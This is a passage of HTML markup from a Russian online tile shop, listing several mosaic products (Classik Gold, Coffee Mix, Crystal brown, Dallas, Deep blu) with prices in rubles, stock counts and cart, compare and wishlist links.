                    <meta itemprop="name" content="Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Classik-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-8-BONAPARTE?mod_id=154956907" title="Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)" itemprop="url">Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Classik-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-8-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1020.18"><span title="1 020 российских рублей"><span class="num">1 020</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 041 российский рубль"><span class="num">1 041</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Classik-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-8-BONAPARTE"
                          data-prodimg="https://i4.storeland.net/1/9558/95575181/baec64/classik-gold-mozaika-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                          data-id="78306324"
                          data-mod-id="154956907"
                          title="Добавить &laquo;Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154956907&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Classik-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-8-BONAPARTE"
                        data-prodimg="https://i4.storeland.net/1/9558/95575181/baec64/classik-gold-mozaika-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                        data-id="78306324"
                        data-mod-id="154956907"
                        title="Добавить &laquo;Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=154956907&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154956907&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Classik-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-8-BONAPARTE?mod_id=154956907" title="Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)" itemprop="url">Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Classik-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-8-BONAPARTE?mod_id=154956907" title="Быстрый просмотр &laquo;Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154956907"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56367379 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56367379" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Coffee-Mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367379" title="Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/2238/22379934/075a3e/coffee-mix.jpg" alt="Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300" title="Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Coffee-Mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367379" title="Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Coffee-Mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="196"><span title="196 российских рублей"><span class="num">196</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="200 российских рублей"><span class="num">200</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Coffee-Mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i2.storeland.net/1/2238/22379934/baec64/coffee-mix.jpg"
                          data-id="19210877"
                          data-mod-id="56367379"
                          title="Добавить &laquo;Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56367379&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Coffee-Mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i2.storeland.net/1/2238/22379934/baec64/coffee-mix.jpg"
                        data-id="19210877"
                        data-mod-id="56367379"
                        title="Добавить &laquo;Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56367379&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56367379&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Coffee-Mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367379" title="Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Coffee-Mix-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367379" title="Быстрый просмотр &laquo;Coffee Mix  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56367379"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56290031 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56290031" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Crystal-brown-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56290031" title="Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/6226/62259398/075a3e/crystal-brown-mozaika-seriya-exclusive-razmer-mm-300-300.jpg" alt="Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300" title="Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Crystal-brown-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56290031" title="Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300" itemprop="url">Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Crystal-brown-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="196"><span title="196 российских рублей"><span class="num">196</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="200 российских рублей"><span class="num">200</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Crystal-brown-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i2.storeland.net/1/6226/62259398/baec64/crystal-brown-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                          data-id="19190286"
                          data-mod-id="56290031"
                          title="Добавить &laquo;Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56290031&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Crystal-brown-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i2.storeland.net/1/6226/62259398/baec64/crystal-brown-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                        data-id="19190286"
                        data-mod-id="56290031"
                        title="Добавить &laquo;Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56290031&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56290031&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Crystal-brown-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56290031" title="Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300" itemprop="url">Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Crystal-brown-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56290031" title="Быстрый просмотр &laquo;Crystal brown Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56290031"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-66832617 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="66832617" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Dallas-Mozaika-seriya-EXCLUSIVE-razmer-mm-300?mod_id=66832617" title="Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/6226/62259514/075a3e/dallas-mozaika-seriya-exclusive-razmer-mm-300-300.jpg" alt="Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300" title="Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dallas-Mozaika-seriya-EXCLUSIVE-razmer-mm-300?mod_id=66832617" title="Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300" itemprop="url">Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Dallas-Mozaika-seriya-EXCLUSIVE-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1181.88"><span title="1 182 российских рубля"><span class="num">1 182</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 206 российских рублей"><span class="num">1 206</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Dallas-Mozaika-seriya-EXCLUSIVE-razmer-mm-300"
                          data-prodimg="https://i3.storeland.net/1/6226/62259514/baec64/dallas-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                          data-id="24451703"
                          data-mod-id="66832617"
                          title="Добавить &laquo;Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=66832617&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Dallas-Mozaika-seriya-EXCLUSIVE-razmer-mm-300"
                        data-prodimg="https://i3.storeland.net/1/6226/62259514/baec64/dallas-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                        data-id="24451703"
                        data-mod-id="66832617"
                        title="Добавить &laquo;Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=66832617&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=66832617&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dallas-Mozaika-seriya-EXCLUSIVE-razmer-mm-300?mod_id=66832617" title="Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300" itemprop="url">Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Dallas-Mozaika-seriya-EXCLUSIVE-razmer-mm-300?mod_id=66832617" title="Быстрый просмотр &laquo;Dallas  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=66832617"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-84456467 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="84456467" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Deep-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456467" title="Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/4377/43766861/075a3e/deep-blu-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg" alt="Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" title="Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Deep-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456467" title="Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Deep-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Deep-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                          data-prodimg="https://i2.storeland.net/1/4377/43766861/baec64/deep-blu-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg"
                          data-id="34238088"
                          data-mod-id="84456467"
                          title="Добавить &laquo;Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=84456467&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Deep-blu-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                        data-prodimg="https://i2.storeland.net/1/4377/43766861/baec64/deep-blu-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg"
                        data-id="34238088"
                        data-mod-id="84456467"
                        title="Добавить &laquo;Deep blu стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=84456467&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
